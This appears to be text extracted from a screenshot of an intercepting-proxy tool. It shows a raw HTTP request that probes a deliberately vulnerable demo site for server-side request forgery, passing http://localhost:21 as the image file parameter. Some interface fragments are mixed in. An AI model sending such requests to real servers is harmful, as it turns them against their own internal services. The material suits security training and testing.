 GET /showimage.php?file=http://localhost:21
HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: */*
Accept-Language: en
Accept-Encoding: gzip, deflate
SSRF
Connection: close
Referer: http://testphp.vulnweb.com/listproducts.php?cat=1
Content-Length: 4
? < + > Type a search term 0
Waiting